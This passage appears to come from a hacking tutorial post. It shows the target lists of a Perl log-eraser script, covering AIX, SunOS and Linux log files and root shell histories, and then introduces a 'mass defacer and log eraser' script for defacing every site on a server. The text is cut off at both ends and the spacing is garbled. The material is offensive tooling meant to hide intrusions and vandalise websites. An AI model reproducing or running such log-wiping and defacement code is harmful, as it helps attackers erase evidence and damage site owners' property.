 } #End Aix Bracket
#Logs of SunOSSystems
{ #Start SunOSBracket
@sunos= ("/var/adm/messages","/var/adm/aculogs","/var/adm/aculog",
"/var/adm/sulog","/var/adm/vold.log","/var/adm/wtmp",
"/var/adm/wtmpx","/var/adm/utmp","/var/adm/utmpx",
"/var/adm/log/asppp.log","/var/log/syslog",
"/var/log/POPlog","/var/log/authlog","/var/adm/pacct",
"/var/lp/logs/lpsched","/var/lp/logs/requests",
"/var/cron/logs","/var/saf/_log","/var/saf/port/log") #EndArray
} #End Sunosbracket
#Logs of Linux Systems
{ #Start Linux Bracket
@linux = ("/var/log/lastlog","/var/log/telnetd","/var/run/utmp",
"/var/log/secure","/root/.ksh_history","/root/.bash_history",
"/root/.bash_logut","/var/log/wtmp","/etc/wtmp",
"/var/run/utmp","/etc/utmp","/var/log","/var/adm",
"/var/apache/log","/var/apache/logs","/usr/local/apache/logs",
"/usr/local/apache/logs","/var/log/acct","/var/log/xferlog",
"/var/log/messages/","/var/log/proftpd/xferlog.legacy",
"/var/log/proftpd.xferlog","/var/log/proftpd.access_log",
"/var/log/httpd/error_log","/var/log/httpsd/ssl_log",
"/var/log/httpsd/ssl.access_log","/etc/mail/access",
"/var/log/qmail", "/var/log/smtpd","/var/log/samba",
"/var/log/samba.log.%m","/var/lock/samba","/root/.Xauthority",
"/var/log/poplog","/var/log/news.all","/var/log/spooler",
"/var/log/news","/var/log/news/news","/var/log/news/news.all",
"/var/log/news/news.crit","/var/log/news/news.err",
"/var/log/news/news.notice",
"/var/log/news/suck.err","/var/log/news/suck.notice",
"/var/spool/tmp","/var/spool/errors","/var/spool/logs","/var/spool/locks",
"/usr/local/www/logs/thttpd_log","/var/log/thttpd_log",
"/var/log/ncftpd/misclog.txt","/var/log/nctfpd.errs",
"/var/log/auth") #Endarray
} #End linux bracket
} #Ends Loop
[/perl]
Mass deface
I've a perl tomass deface sitesonthe server.executeitasthe same way as above.
[perl]
# MSRml V 0.1 #
# #
# MOROCCO.SECURITY.RULZmass defacerandlogeraser#
# #
# codedbyPRI[ll #
 